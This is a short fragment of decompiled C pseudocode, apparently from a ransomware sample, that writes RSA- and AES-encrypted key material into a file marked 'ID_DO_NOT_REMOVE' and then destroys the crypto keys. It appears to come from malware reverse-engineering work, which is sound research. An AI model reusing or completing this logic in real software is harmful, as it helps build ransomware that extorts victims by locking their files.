 wcscpy(v9, (int)v10);
wcscat((int)v9, (int)&ID_DO_NOT_REMOVE);
v6 = -1;
v7 = 0;
v15 = 0;
do
{
if ( v7 >= 3 )
break;
v6 = (int)CreateFileW(v9, 0xC0000000, 0, 0, 2u, 0x80u, 0);
v7 = ++v15;
}
while ( v6 == -1 );
if ( v6 == -1 )
return 13;
v18 = 0;
if ( !WriteFile((HANDLE)v6, (LPCVOID)EncryptedRsa, pdwDataLen, &v18, 0) )
return 14;
SetFilePointer((HANDLE)v6, 0, 0, FILE_END);
v18 = 0;
if ( !WriteFile((HANDLE)v6, EncryptedAes, dwSize, &v18, 0) )
return 15;
CloseHandle((HANDLE)v6);
CryptDestroyKey(hKey);
CryptDestroyKey(phKey);
CryptDestroyKey(hExpKey);
VirtualFree(lpAddress, 0, 0x8000u);